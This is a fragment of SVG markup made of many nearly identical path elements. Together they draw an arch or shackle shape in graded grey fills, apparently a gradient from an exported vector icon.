<path d="M170.292 96.5317H168.536V85.2711C168.536 78.9349 163.381 73.7801 157.045 73.7801C150.709 73.7801 145.554 78.9349 145.554 85.2711V96.5317H143.798V85.2711C143.798 77.9669 149.741 72.0239 157.045 72.0239C164.349 72.0239 170.292 77.9669 170.292 85.2711V96.5317Z" fill="#B1B6BC"/>
<path d="M170.293 96.5317H168.533V85.2711C168.533 78.9365 163.378 73.7817 157.044 73.7817C150.709 73.7817 145.556 78.9365 145.556 85.2711V96.5317H143.797V85.2711C143.797 77.9652 149.74 72.0222 157.045 72.0222C164.351 72.0222 170.294 77.9652 170.294 85.2711V96.5317H170.293Z" fill="#B2B7BD"/>
<path d="M170.294 96.5317H168.533V85.2711C168.533 78.9365 163.38 73.7834 157.045 73.7834C150.711 73.7834 145.556 78.9365 145.556 85.2711V96.5317H143.795V85.2711C143.795 77.9652 149.738 72.0222 157.044 72.0222C164.349 72.0222 170.292 77.9652 170.292 85.2711V96.5317H170.294Z" fill="#B3B8BE"/>
<path d="M170.296 96.5317H168.533V85.2711C168.533 78.9365 163.38 73.7834 157.045 73.7834C150.711 73.7834 145.558 78.9365 145.558 85.2711V96.5317H143.795V85.2711C143.795 77.9652 149.739 72.0205 157.045 72.0205C164.351 72.0205 170.296 77.9652 170.296 85.2711V96.5317Z" fill="#B4B9BF"/>
<path d="M170.296 96.5316H168.53V85.2711C168.53 78.9382 163.377 73.7851 157.044 73.7851C150.711 73.7851 145.558 78.9382 145.558 85.2711V96.5316H143.791V85.2711C143.791 77.9635 149.736 72.0188 157.044 72.0188C164.351 72.0188 170.296 77.9635 170.296 85.2711V96.5316Z" fill="#B5BAC0"/>
<path d="M170.298 96.5316H168.53V85.2711C168.53 78.9382 163.378 73.7868 157.045 73.7868C150.712 73.7868 145.559 78.9382 145.559 85.2711V96.5316H143.791V85.2711C143.791 77.9635 149.736 72.0188 157.044 72.0188C164.351 72.0188 170.296 77.9635 170.296 85.2711V96.5316H170.298Z" fill="#B6BAC0"/>
<path d="M170.298 96.5319H168.528V85.2713C168.528 78.9384 163.377 73.787 157.044 73.787C150.711 73.787 145.561 78.9384 145.561 85.2713V96.5319H143.791V85.2713C143.791 77.9637 149.738 72.0173 157.045 72.0173C164.353 72.0173 170.299 77.9637 170.299 85.2713V96.5319H170.298Z" fill="#B7BBC1"/>
<path d="M170.299 96.5316H168.528V85.2711C168.528 78.9399 163.376 73.7885 157.045 73.7885C150.714 73.7885 145.561 78.9399 145.561 85.2711V96.5316H143.79V85.2711C143.79 77.9618 149.736 72.0154 157.045 72.0154C164.355 72.0154 170.301 77.9618 170.301 85.2711V96.5316H170.299Z" fill="#B8BCC2"/>
<path d="M170.301 96.5316H168.526V85.2711C168.526 78.9399 163.375 73.7902 157.045 73.7902C150.716 73.7902 145.563 78.9399 145.563 85.2711V96.5316H143.788V85.2711C143.788 77.9618 149.735 72.0154 157.044 72.0154C164.353 72.0154 170.299 77.9618 170.299 85.2711V96.5316H170.301Z" fill="#B9BDC3"/>
<path d="M170.301 96.5319H168.525V85.2713C168.525 78.9401 163.375 73.7904 157.044 73.7904C150.713 73.7904 145.565 78.9401 145.565 85.2713V96.5319H143.788V85.2713C143.788 77.962 149.734 72.0139 157.045 72.0139C164.356 72.0139 170.303 77.9603 170.303 85.2713V96.5319H170.301Z" fill="#BABEC4"/>
<path d="M170.303 96.5319H168.525V85.2713C168.525 78.9418 163.375 73.7921 157.045 73.7921C150.716 73.7921 145.564 78.9418 145.564 85.2713V96.5319H143.786V85.2713C143.786 77.9603 149.734 72.0139 157.044 72.0139C164.353 72.0139 170.303 77.962 170.303 85.2713V96.5319Z" fill="#BBBFC5"/>
<path d="M170.305 96.5316H168.523V85.271C168.523 78.9415 163.373 73.7935 157.044 73.7935C150.714 73.7935 145.566 78.9415 145.566 85.271V96.5316H143.785V85.271C143.785 77.9601 149.733 72.012 157.044 72.012C164.355 72.012 170.303 77.9601 170.303 85.271V96.5316H170.305Z" fill="#BBC0C5"/>
<path d="M170.305 96.5318H168.521V85.2713C168.521 78.9435 163.373 73.7937 157.044 73.7937C150.714 73.7937 145.568 78.9418 145.568 85.2713V96.5318H143.785V85.2713C143.785 77.9603 149.733 72.0105 157.045 72.0105C164.358 72.0105 170.306 77.9586 170.306 85.2713V96.5318H170.305Z" fill="#BCC1C6"/>
<path d="M170.306 96.5318H168.521V85.2713C168.521 78.9435 163.373 73.7954 157.045 73.7954C150.717 73.7954 145.568 78.9435 145.568 85.2713V96.5318H143.783V85.2713C143.783 77.9586 149.733 72.0105 157.044 72.0105C164.355 72.0105 170.304 77.9603 170.304 85.2713V96.5318H170.306Z" fill="#BDC2C7"/>
<path d="M170.308 96.5318H168.519V85.2713C168.519 78.9434 163.371 73.7954 157.043 73.7954C150.716 73.7954 145.569 78.9434 145.569 85.2713V96.5318H143.781V85.2713C143.781 77.9586 149.731 72.0088 157.043 72.0088C164.356 72.0088 170.306 77.9586 170.306 85.2713V96.5318H170.308Z" fill="#BEC3C8"/>
<path d="M170.308 96.5318H168.518V85.2712C168.518 78.9451 163.37 73.7971 157.043 73.7971C150.717 73.7971 145.571 78.9451 145.571 85.2712V96.5318H143.781V85.2712C143.781 77.9569 149.731 72.0071 157.045 72.0071C164.36 72.0071 170.309 77.9569 170.309 85.2712V96.5318H170.308Z" fill="#BFC4C9"/>
<path d="M170.31 96.5318H168.518V85.2712C168.518 78.9451 163.372 73.7988 157.045 73.7988C150.719 73.7988 145.571 78.9451 145.571 85.2712V96.5318H143.78V85.2712C143.78 77.9569 149.729 72.0071 157.044 72.0071C164.358 72.0071 170.308 77.9569 170.308 85.2712V96.5318H170.31Z" fill="#C0C5CA"/>
<path d="M170.311 96.5318H168.518V85.2712C168.518 78.9451 163.372 73.7988 157.045 73.7988C150.719 73.7988 145.573 78.9451 145.573 85.2712V96.5318H143.78V85.2712C143.78 77.9569 149.731 72.0054 157.045 72.0054C164.36 72.0054 170.311 77.9569 170.311 85.2712V96.5318Z" fill="#C1C5CA"/>
<path d="M170.311 96.5318H168.514V85.2712C168.514 78.9468 163.368 73.8005 157.044 73.8005C150.719 73.8005 145.575 78.9468 145.575 85.2712V96.5318H143.778V85.2712C143.778 77.9552 149.729 72.0037 157.045 72.0037C164.361 72.0037 170.313 77.9552 170.313 85.2712V96.5318H170.311Z" fill="#C2C6CB"/>
<path d="M170.313 96.5318H168.515V85.2712C168.515 78.9468 163.37 73.8022 157.045 73.8022C150.721 73.8022 145.575 78.9468 145.575 85.2712V96.5318H143.776V85.2712C143.776 77.9552 149.728 72.0037 157.044 72.0037C164.36 72.0037 170.311 77.9552 170.311 85.2712V96.5318H170.313Z" fill="#C3C7CC"/>
<path d="M170.315 96.5318H168.515V85.2712C168.515 78.9468 163.37 73.8022 157.045 73.8022C150.721 73.8022 145.576 78.9468 145.576 85.2712V96.5318H143.776V85.2712C143.776 77.9551 149.729 72.002 157.045 72.002C164.362 72.002 170.315 77.9551 170.315 85.2712V96.5318Z" fill="#C4C8CD"/>
<path d="M170.315 96.5317H168.511V85.2712C168.511 78.9485 163.366 73.8038 157.044 73.8038C150.721 73.8038 145.578 78.9485 145.578 85.2712V96.5317H143.774V85.2712C143.774 77.9534 149.728 72.0002 157.045 72.0002C164.363 72.0002 170.316 77.9534 170.316 85.2712V96.5317H170.315Z" fill="#C5C9CE"/>
<path d="M170.316 96.5317H168.511V85.2712C168.511 78.9485 163.368 73.8055 157.045 73.8055C150.722 73.8055 145.578 78.9485 145.578 85.2712V96.5317H143.773V85.2712C143.773 77.9534 149.726 72.0002 157.044 72.0002C164.361 72.0002 170.314 77.9534 170.314 85.2712V96.5317H170.316Z" fill="#C6CACF"/>
<path d="M170.316 96.5317H168.509V85.2712C168.509 78.9501 163.366 73.8055 157.044 73.8055C150.721 73.8055 145.58 78.9484 145.58 85.2712V96.5317H143.773V85.2712C143.773 77.9534 149.726 71.9985 157.045 71.9985C164.365 71.9985 170.318 77.9517 170.318 85.2712V96.5317H170.316Z" fill="#C7CBCF"/>
<path d="M170.318 96.5317H168.507V85.2712C168.507 78.9501 163.365 73.8072 157.043 73.8072C150.722 73.8072 145.58 78.9501 145.58 85.2712V96.5317H143.769V85.2712C143.769 77.9517 149.724 71.9968 157.043 71.9968C164.363 71.9968 170.318 77.9517 170.318 85.2712V96.5317Z" fill="#C8CCD0"/>
<path d="M170.32 96.5317H168.507V85.2712C168.507 78.9501 163.365 73.8089 157.045 73.8089C150.726 73.8089 145.581 78.9501 145.581 85.2712V96.5317H143.769V85.2712C143.769 77.9517 149.724 71.9968 157.043 71.9968C164.363 71.9968 170.318 77.9517 170.318 85.2712V96.5317H170.32Z" fill="#C9CDD1"/>
<path d="M170.32 96.5317H168.506V85.2711C168.506 78.9518 163.365 73.8089 157.043 73.8089C150.722 73.8089 145.583 78.9518 145.583 85.2711V96.5317H143.769V85.2711C143.769 77.95 149.724 71.9951 157.045 71.9951C164.366 71.9951 170.321 77.95 170.321 85.2711V96.5317H170.32Z" fill="#CACED2"/>
<path d="M170.321 96.5317H168.506V85.2711C168.506 78.9518 163.365 73.8106 157.045 73.8106C150.726 73.8106 145.583 78.9518 145.583 85.2711V96.5317H143.768V85.2711C143.768 77.95 149.724 71.9934 157.044 71.9934C164.363 71.9934 170.321 77.95 170.321 85.2711V96.5317Z" fill="#CBCFD3"/>
<path d="M170.323 96.5317H168.504V85.2711C168.504 78.9518 163.363 73.8123 157.044 73.8123C150.724 73.8123 145.585 78.9518 145.585 85.2711V96.5317H143.766V85.2711C143.766 77.95 149.722 71.9934 157.044 71.9934C164.365 71.9934 170.321 77.95 170.321 85.2711V96.5317H170.323Z" fill="#CCD0D4"/>
<path d="M170.323 96.5317H168.502V85.2711C168.502 78.9535 163.363 73.8122 157.044 73.8122C150.724 73.8122 145.586 78.9535 145.586 85.2711V96.5317H143.766V85.2711C143.766 77.9483 149.722 71.9917 157.045 71.9917C164.368 71.9917 170.325 77.9483 170.325 85.2711V96.5317H170.323Z" fill="#CDD1D4"/>
<path d="M170.325 96.5317H168.502V85.2711C168.502 78.9535 163.363 73.8139 157.045 73.8139C150.728 73.8139 145.586 78.9535 145.586 85.2711V96.5317H143.764V85.2711C143.764 77.9483 149.722 71.9917 157.043 71.9917C164.365 71.9917 170.325 77.95 170.325 85.2711V96.5317Z" fill="#CED1D5"/>
<path d="M170.326 96.5319H168.501V85.2713C168.501 78.9537 163.361 73.8159 157.044 73.8159C150.726 73.8159 145.588 78.9537 145.588 85.2713V96.5319H143.763V85.2713C143.763 77.9485 149.721 71.9902 157.044 71.9902C164.367 71.9902 170.325 77.9485 170.325 85.2713V96.5319H170.326Z" fill="#CFD2D6"/>
<path d="M170.326 96.5316H168.499V85.2711C168.499 78.9551 163.36 73.8156 157.044 73.8156C150.728 73.8156 145.59 78.9551 145.59 85.2711V96.5316H143.763V85.2711C143.763 77.9466 149.721 71.9883 157.045 71.9883C164.37 71.9883 170.328 77.9466 170.328 85.2711V96.5316H170.326Z" fill="#D0D3D7"/>
<path d="M170.328 96.5316H168.499V85.2711C168.499 78.9551 163.361 73.8173 157.045 73.8173C150.729 73.8173 145.59 78.9551 145.59 85.2711V96.5316H143.761V85.2711C143.761 77.9466 149.719 71.9883 157.044 71.9883C164.368 71.9883 170.326 77.9466 170.326 85.2711V96.5316H170.328Z" fill="#D1D4D8"/>
<path d="M170.33 96.5316H168.498V85.2711C168.498 78.9551 163.36 73.8173 157.044 73.8173C150.728 73.8173 145.592 78.9551 145.592 85.2711V96.5316H143.759V85.2711C143.759 77.9465 149.719 71.9866 157.044 71.9866C164.368 71.9866 170.328 77.9465 170.328 85.2711V96.5316H170.33Z" fill="#D2D5D9"/>
<path d="M170.33 96.5316H168.496V85.2711C168.496 78.9568 163.358 73.819 157.044 73.819C150.73 73.819 145.593 78.9568 145.593 85.2711V96.5316H143.759V85.2711C143.759 77.9448 149.719 71.9849 157.045 71.9849C164.372 71.9849 170.332 77.9448 170.332 85.2711V96.5316H170.33Z" fill="#D3D6D9"/>
<path d="M170.332 96.5316H168.496V85.2711C168.496 78.9568 163.36 73.8207 157.045 73.8207C150.731 73.8207 145.593 78.9568 145.593 85.2711V96.5316H143.757V85.2711C143.757 77.9448 149.717 71.9849 157.044 71.9849C164.37 71.9849 170.33 77.9448 170.33 85.2711V96.5316H170.332Z" fill="#D4D7DA"/>
<path d="M170.333 96.5318H168.496V85.2713C168.496 78.9587 163.36 73.8209 157.045 73.8209C150.731 73.8209 145.595 78.957 145.595 85.2713V96.5318H143.757V85.2713C143.757 77.9451 149.719 71.9834 157.045 71.9834C164.372 71.9834 170.333 77.9451 170.333 85.2713V96.5318Z" fill="#D5D8DB"/>
<path d="M170.333 96.5318H168.492V85.2713C168.492 78.9587 163.356 73.8226 157.043 73.8226C150.731 73.8226 145.596 78.9587 145.596 85.2713V96.5318H143.755V85.2713C143.755 77.9434 149.717 71.9817 157.045 71.9817C164.373 71.9817 170.335 77.9434 170.335 85.2713V96.5318H170.333Z" fill="#D6D9DC"/>
<path d="M170.335 96.5318H168.492V85.2713C168.492 78.9587 163.356 73.8243 157.045 73.8243C150.734 73.8243 145.597 78.9587 145.597 85.2713V96.5318H143.754V85.2713C143.754 77.9434 149.716 71.9817 157.044 71.9817C164.372 71.9817 170.333 77.9434 170.333 85.2713V96.5318H170.335Z" fill="#D7DADD"/>
<path d="M170.337 96.5318H168.492V85.2713C168.492 78.9604 163.358 73.8243 157.045 73.8243C150.733 73.8243 145.598 78.9604 145.598 85.2713V96.5318H143.754V85.2713C143.754 77.9417 149.716 71.98 157.045 71.98C164.375 71.98 170.337 77.9417 170.337 85.2713V96.5318Z" fill="#D8DBDE"/>
<path d="M170.336 96.5318H168.489V85.2713C168.489 78.9604 163.354 73.8259 157.043 73.8259C150.733 73.8259 145.6 78.9604 145.6 85.2713V96.5318H143.752V85.2713C143.752 77.9416 149.716 71.9783 157.045 71.9783C164.375 71.9783 170.338 77.9416 170.338 85.2713V96.5318H170.336Z" fill="#D9DCDE"/>
<path d="M170.338 96.5318H168.489V85.2713C168.489 78.9604 163.355 73.8276 157.045 73.8276C150.736 73.8276 145.6 78.9604 145.6 85.2713V96.5318H143.751V85.2713C143.751 77.9416 149.714 71.9783 157.044 71.9783C164.373 71.9783 170.337 77.9416 170.337 85.2713V96.5318H170.338Z" fill="#DADDDF"/>
<path d="M170.338 96.5318H168.487V85.2712C168.487 78.9621 163.355 73.8276 157.044 73.8276C150.733 73.8276 145.602 78.9621 145.602 85.2712V96.5318H143.751V85.2712C143.751 77.9399 149.714 71.9766 157.045 71.9766C164.377 71.9766 170.34 77.9399 170.34 85.2712V96.5318H170.338Z" fill="#DBDDE0"/>
<path d="M170.34 96.5318H168.485V85.2712C168.485 78.9621 163.353 73.8293 157.043 73.8293C150.734 73.8293 145.602 78.9621 145.602 85.2712V96.5318H143.747V85.2712C143.747 77.9399 149.712 71.9749 157.043 71.9749C164.375 71.9749 170.34 77.9399 170.34 85.2712V96.5318Z" fill="#DCDEE1"/>
<path d="M170.342 96.5318H168.485V85.2712C168.485 78.9621 163.353 73.831 157.045 73.831C150.738 73.831 145.603 78.9621 145.603 85.2712V96.5318H143.747V85.2712C143.747 77.9399 149.712 71.9749 157.043 71.9749C164.375 71.9749 170.34 77.9399 170.34 85.2712V96.5318H170.342Z" fill="#DDDFE2"/>
<path d="M170.342 96.5318H168.484V85.2712C168.484 78.9637 163.351 73.831 157.043 73.831C150.736 73.831 145.605 78.9637 145.605 85.2712V96.5318H143.747V85.2712C143.747 77.9382 149.712 71.9731 157.045 71.9731C164.378 71.9731 170.343 77.9382 170.343 85.2712V96.5318H170.342Z" fill="#DEE0E3"/>
<path d="M170.343 96.5317H168.484V85.2712C168.484 78.9637 163.353 73.8327 157.045 73.8327C150.738 73.8327 145.605 78.9637 145.605 85.2712V96.5317H143.746V85.2712C143.746 77.9382 149.711 71.9714 157.044 71.9714C164.377 71.9714 170.343 77.9365 170.343 85.2712V96.5317Z" fill="#DFE1E3"/>
<path d="M170.345 96.5317H168.482V85.2712C168.482 78.9637 163.351 73.8344 157.044 73.8344C150.736 73.8344 145.607 78.9637 145.607 85.2712V96.5317H143.744V85.2712C143.744 77.9382 149.711 71.9714 157.044 71.9714C164.377 71.9714 170.343 77.9382 170.343 85.2712V96.5317H170.345Z" fill="#E0E2E4"/>
<path d="M170.345 96.5317H168.48V85.2712C168.48 78.9654 163.349 73.8343 157.044 73.8343C150.738 73.8343 145.608 78.9654 145.608 85.2712V96.5317H143.744V85.2712C143.744 77.9365 149.711 71.9697 157.045 71.9697C164.38 71.9697 170.347 77.9365 170.347 85.2712V96.5317H170.345Z" fill="#E1E3E5"/>
<path d="M170.34 96.5318H168.487V85.2712C168.487 78.9621 163.354 73.8293 157.044 73.8293C150.733 73.8293 145.602 78.9621 145.602 85.2712V96.5318H143.749V85.2712C143.749 77.9399 149.712 71.9766 157.044 71.9766C164.375 71.9766 170.338 77.9399 170.338 85.2712V96.5318H170.34Z" fill="#E0E2E4"/>
<path d="M170.333 96.5318H168.494V85.2713C168.494 78.9587 163.358 73.8226 157.045 73.8226C150.733 73.8226 145.595 78.9587 145.595 85.2713V96.5318H143.755V85.2713C143.755 77.9434 149.717 71.9817 157.045 71.9817C164.373 71.9817 170.335 77.9434 170.335 85.2713V96.5318H170.333Z" fill="#DFE1E3"/>
<path d="M170.326 96.5316H168.499V85.2711C168.499 78.9551 163.36 73.8156 157.044 73.8156C150.728 73.8156 145.59 78.9551 145.59 85.2711V96.5316H143.763V85.2711C143.763 77.9466 149.721 71.9883 157.045 71.9883C164.37 71.9883 170.328 77.9466 170.328 85.2711V96.5316H170.326Z" fill="#DEE0E2"/>
<path d="M170.321 96.5317H168.506V85.2711C168.506 78.9518 163.365 73.8106 157.045 73.8106C150.726 73.8106 145.583 78.9518 145.583 85.2711V96.5317H143.768V85.2711C143.768 77.95 149.723 71.9951 157.044 71.9951C164.365 71.9951 170.32 77.9517 170.32 85.2711V96.5317H170.321Z" fill="#DDDFE2"/>
<path d="M170.315 96.5317H168.511V85.2712C168.511 78.9485 163.366 73.8038 157.044 73.8038C150.721 73.8038 145.578 78.9485 145.578 85.2712V96.5317H143.774V85.2712C143.774 77.9534 149.728 72.0002 157.045 72.0002C164.363 72.0002 170.316 77.9534 170.316 85.2712V96.5317H170.315Z" fill="#DCDEE1"/>
<path d="M170.309 96.5318H168.519V85.2712C168.519 78.9451 163.373 73.7971 157.045 73.7971C150.717 73.7971 145.571 78.9451 145.571 85.2712V96.5318H143.781V85.2712C143.781 77.9569 149.731 72.0071 157.045 72.0071C164.36 72.0071 170.309 77.9569 170.309 85.2712V96.5318Z" fill="#DBDDE0"/>
<path d="M170.303 96.5319H168.525V85.2713C168.525 78.9418 163.375 73.7921 157.045 73.7921C150.716 73.7921 145.564 78.9418 145.564 85.2713V96.5319H143.786V85.2713C143.786 77.9603 149.734 72.0139 157.044 72.0139C164.353 72.0139 170.301 77.962 170.301 85.2713V96.5319H170.303Z" fill="#DADDDF"/>
<path d="M170.296 96.5316H168.53V85.2711C168.53 78.9382 163.377 73.7851 157.044 73.7851C150.711 73.7851 145.56 78.9382 145.56 85.2711V96.5316H143.793V85.2711C143.793 77.9635 149.738 72.0188 157.046 72.0188C164.353 72.0188 170.298 77.9635 170.298 85.2711V96.5316H170.296Z" fill="#D9DCDE"/>
<path d="M170.291 96.5317H168.536V85.2712C168.536 78.9349 163.381 73.7784 157.043 73.7784C150.706 73.7784 145.552 78.9349 145.552 85.2712V96.5317H143.798V85.2712C143.798 77.967 149.739 72.0256 157.043 72.0256C164.348 72.0256 170.289 77.967 170.289 85.2712V96.5317H170.291Z" fill="#D8DBDD"/>
<path d="M170.284 96.5318H168.543V85.2712C168.543 78.9315 163.385 73.7733 157.045 73.7733C150.706 73.7733 145.546 78.9315 145.546 85.2712V96.5318H143.805V85.2712C143.805 77.9704 149.745 72.0325 157.044 72.0325C164.343 72.0325 170.284 77.9721 170.284 85.2712V96.5318Z" fill="#D7DADC"/>
<path d="M170.277 96.5318H168.548V85.2712C168.548 78.9282 163.387 73.7666 157.044 73.7666C150.701 73.7666 145.541 78.9282 145.541 85.2712V96.5318H143.812V85.2712C143.812 77.9738 149.748 72.0376 157.045 72.0376C164.343 72.0376 170.279 77.9738 170.279 85.2712V96.5318H170.277Z" fill="#D6D9DC"/>
<path d="M170.272 96.5319H168.555V85.2713C168.555 78.9248 163.392 73.7616 157.044 73.7616C150.696 73.7616 145.534 78.9248 145.534 85.2713V96.5319H143.817V85.2713C143.817 77.9773 149.75 72.0444 157.044 72.0444C164.338 72.0444 170.271 77.9773 170.271 85.2713V96.5319H170.272Z" fill="#D5D8DB"/>
<path d="M170.265 96.5317H168.562V85.2711C168.562 78.9213 163.395 73.7546 157.045 73.7546C150.695 73.7546 145.527 78.9213 145.527 85.2711V96.5317H143.823V85.2711C143.823 77.9805 149.755 72.0493 157.044 72.0493C164.333 72.0493 170.265 77.9805 170.265 85.2711V96.5317Z" fill="#D4D7DA"/>
<path d="M170.259 96.5317H168.567V85.2712C168.567 78.9179 163.399 73.7479 157.044 73.7479C150.689 73.7479 145.522 78.9179 145.522 85.2712V96.5317H143.831V85.2712C143.831 77.9839 149.758 72.0562 157.046 72.0562C164.333 72.0562 170.261 77.9839 170.261 85.2712V96.5317H170.259Z" fill="#D3D6D9"/>
<path d="M170.253 96.5318H168.574V85.2712C168.574 78.9146 163.402 73.7428 157.045 73.7428C150.688 73.7428 145.515 78.9146 145.515 85.2712V96.5318H143.835V85.2712C143.835 77.9874 149.761 72.063 157.043 72.063C164.326 72.063 170.252 77.9891 170.252 85.2712V96.5318H170.253Z" fill="#D2D5D8"/>
<path d="M170.247 96.5318H168.579V85.2713C168.579 78.9112 163.404 73.7361 157.044 73.7361C150.684 73.7361 145.51 78.9112 145.51 85.2713V96.5318H143.842V85.2713C143.842 77.9908 149.765 72.0681 157.045 72.0681C164.326 72.0681 170.249 77.9908 170.249 85.2713V96.5318H170.247Z" fill="#D1D4D7"/>
<path d="M170.242 96.5316H168.587V85.2711C168.587 78.9077 163.41 73.7291 157.045 73.7291C150.68 73.7291 145.503 78.9077 145.503 85.2711V96.5316H143.849V85.2711C143.849 77.994 149.768 72.0747 157.045 72.0747C164.322 72.0747 170.242 77.994 170.242 85.2711V96.5316Z" fill="#D0D3D6"/>
<path d="M170.235 96.5317H168.592V85.2711C168.592 78.9043 163.412 73.7241 157.045 73.7241C150.678 73.7241 145.497 78.9043 145.497 85.2711V96.5317H143.854V85.2711C143.854 77.9974 149.772 72.0815 157.044 72.0815C164.316 72.0815 170.233 77.9991 170.233 85.2711V96.5317H170.235Z" fill="#CFD2D6"/>
<path d="M170.228 96.5317H168.597V85.2712C168.597 78.901 163.414 73.7174 157.044 73.7174C150.673 73.7174 145.491 78.901 145.491 85.2712V96.5317H143.861V85.2712C143.861 78.0009 149.775 72.0867 157.045 72.0867C164.315 72.0867 170.23 78.0009 170.23 85.2712V96.5317H170.228Z" fill="#CED1D5"/>
<path d="M170.223 96.5318H168.604V85.2712C168.604 78.8976 163.419 73.7106 157.044 73.7106C150.668 73.7106 145.485 78.8976 145.485 85.2712V96.5318H143.866V85.2712C143.866 78.0043 149.777 72.0935 157.044 72.0935C164.31 72.0935 170.221 78.0043 170.221 85.2712V96.5318H170.223Z" fill="#CDD0D4"/>
<path d="M170.216 96.5318H168.611V85.2713C168.611 78.8943 163.422 73.7056 157.045 73.7056C150.668 73.7056 145.478 78.8943 145.478 85.2713V96.5318H143.873V85.2713C143.873 78.0078 149.782 72.1003 157.043 72.1003C164.305 72.1003 170.216 78.0095 170.216 85.2713V96.5318Z" fill="#CCD0D3"/>
<path d="M170.21 96.5316H168.616V85.2711C168.616 78.8907 163.424 73.6986 157.044 73.6986C150.663 73.6986 145.473 78.8907 145.473 85.2711V96.5316H143.88V85.2711C143.88 78.011 149.785 72.1052 157.045 72.1052C164.305 72.1052 170.211 78.011 170.211 85.2711V96.5316H170.21Z" fill="#CBCFD2"/>
<path d="M170.205 96.5317H168.623V85.2711C168.623 78.8874 163.429 73.6936 157.044 73.6936C150.658 73.6936 145.466 78.8874 145.466 85.2711V96.5317H143.885V85.2711C143.885 78.0144 149.789 72.1121 157.044 72.1121C164.299 72.1121 170.203 78.0161 170.203 85.2711V96.5317H170.205Z" fill="#CACED1"/>
<path d="M170.198 96.5317H168.63V85.2712C168.63 78.884 163.432 73.6869 157.045 73.6869C150.658 73.6869 145.459 78.884 145.459 85.2712V96.5317H143.891V85.2712C143.891 78.0178 149.792 72.1172 157.045 72.1172C164.299 72.1172 170.199 78.0178 170.199 85.2712V96.5317H170.198Z" fill="#C9CDD0"/>
<path d="M170.191 96.5318H168.635V85.2712C168.635 78.8807 163.436 73.6801 157.044 73.6801C150.651 73.6801 145.454 78.8807 145.454 85.2712V96.5318H143.898V85.2712C143.898 78.0213 149.795 72.124 157.045 72.124C164.295 72.124 170.192 78.0213 170.192 85.2712V96.5318H170.191Z" fill="#C8CCD0"/>
<path d="M170.186 96.5318H168.641V85.2713C168.641 78.8774 163.439 73.6751 157.045 73.6751C150.651 73.6751 145.447 78.8774 145.447 85.2713V96.5318H143.903V85.2713C143.903 78.0247 149.799 72.1309 157.044 72.1309C164.288 72.1309 170.184 78.0264 170.184 85.2713V96.5318H170.186Z" fill="#C7CBCF"/>
<path d="M170.179 96.5319H168.646V85.2713C168.646 78.874 163.441 73.6684 157.043 73.6684C150.646 73.6684 145.442 78.874 145.442 85.2713V96.5319H143.91V85.2713C143.91 78.0282 149.802 72.136 157.045 72.136C164.288 72.136 170.18 78.0282 170.18 85.2713V96.5319H170.179Z" fill="#C6CACE"/>
<path d="M170.174 96.5317H168.655V85.2711C168.655 78.8704 163.448 73.6614 157.045 73.6614C150.643 73.6614 145.436 78.8704 145.436 85.2711V96.5317H143.917V85.2711C143.917 78.0314 149.806 72.1426 157.045 72.1426C164.285 72.1426 170.174 78.0314 170.174 85.2711V96.5317Z" fill="#C5C9CD"/>
<path d="M170.167 96.5317H168.66V85.2712C168.66 78.8671 163.45 73.6564 157.045 73.6564C150.641 73.6564 145.429 78.8671 145.429 85.2712V96.5317H143.922V85.2712C143.922 78.0348 149.809 72.1494 157.044 72.1494C164.278 72.1494 170.166 78.0365 170.166 85.2712V96.5317H170.167Z" fill="#C4C8CC"/>
<path d="M170.16 96.5318H168.665V85.2712C168.665 78.8638 163.451 73.6496 157.044 73.6496C150.636 73.6496 145.424 78.8638 145.424 85.2712V96.5318H143.929V85.2712C143.929 78.0382 149.812 72.1545 157.045 72.1545C164.278 72.1545 170.162 78.0382 170.162 85.2712V96.5318H170.16Z" fill="#C3C7CB"/>
<path d="M170.155 96.5316H168.672V85.271C168.672 78.8602 163.456 73.6427 157.044 73.6427C150.631 73.6427 145.417 78.8602 145.417 85.271V96.5316H143.934V85.271C143.934 78.0414 149.814 72.1611 157.044 72.1611C164.273 72.1611 170.154 78.0414 170.154 85.271V96.5316H170.155Z" fill="#C2C6CB"/>
<path d="M170.148 96.5316H168.679V85.2711C168.679 78.8568 163.46 73.6376 157.045 73.6376C150.631 73.6376 145.41 78.8568 145.41 85.2711V96.5316H143.94V85.2711C143.94 78.0449 149.819 72.168 157.044 72.168C164.268 72.168 170.148 78.0466 170.148 85.2711V96.5316Z" fill="#C1C5CA"/>
<path d="M170.142 96.5317H168.684V85.2711C168.684 78.8535 163.463 73.6309 157.044 73.6309C150.625 73.6309 145.405 78.8535 145.405 85.2711V96.5317H143.948V85.2711C143.948 78.0483 149.823 72.1731 157.046 72.1731C164.268 72.1731 170.144 78.0483 170.144 85.2711V96.5317H170.142Z" fill="#C0C4C9"/>
<path d="M170.136 96.5318H168.691V85.2712C168.691 78.8502 163.466 73.6259 157.044 73.6259C150.621 73.6259 145.398 78.8502 145.398 85.2712V96.5318H143.952V85.2712C143.952 78.0518 149.826 72.1799 157.044 72.1799C164.261 72.1799 170.135 78.0535 170.135 85.2712V96.5318H170.136Z" fill="#BFC3C8"/>
<path d="M170.13 96.5318H168.698V85.2712C168.698 78.8468 163.47 73.6191 157.045 73.6191C150.621 73.6191 145.392 78.8468 145.392 85.2712V96.5318H143.959V85.2712C143.959 78.0552 149.829 72.1851 157.045 72.1851C164.261 72.1851 170.132 78.0552 170.132 85.2712V96.5318H170.13Z" fill="#BEC3C7"/>
<path d="M170.123 96.5318H168.702V85.2713C168.702 78.8435 163.473 73.6124 157.044 73.6124C150.614 73.6124 145.386 78.8435 145.386 85.2713V96.5318H143.966V85.2713C143.966 78.0586 149.833 72.1919 157.045 72.1919C164.258 72.1919 170.125 78.0586 170.125 85.2713V96.5318H170.123Z" fill="#BDC2C6"/>
<path d="M170.118 96.5319H168.709V85.2713C168.709 78.8401 163.477 73.6074 157.045 73.6074C150.614 73.6074 145.38 78.8401 145.38 85.2713V96.5319H143.971V85.2713C143.971 78.0621 149.836 72.1987 157.044 72.1987C164.251 72.1987 170.116 78.0638 170.116 85.2713V96.5319H170.118Z" fill="#BCC1C5"/>
<path d="M170.111 96.5317H168.714V85.2711C168.714 78.8365 163.478 73.6004 157.043 73.6004C150.609 73.6004 145.374 78.8365 145.374 85.2711V96.5317H143.978V85.2711C143.978 78.0653 149.839 72.2036 157.045 72.2036C164.251 72.2036 170.113 78.0653 170.113 85.2711V96.5317H170.111Z" fill="#BBC0C5"/>
<path d="M170.106 96.5318H168.723V85.2712C168.723 78.8332 163.485 73.5937 157.045 73.5937C150.606 73.5937 145.368 78.8332 145.368 85.2712V96.5318H143.985V85.2712C143.985 78.0687 149.843 72.2104 157.045 72.2104C164.248 72.2104 170.106 78.0687 170.106 85.2712V96.5318Z" fill="#BABFC4"/>
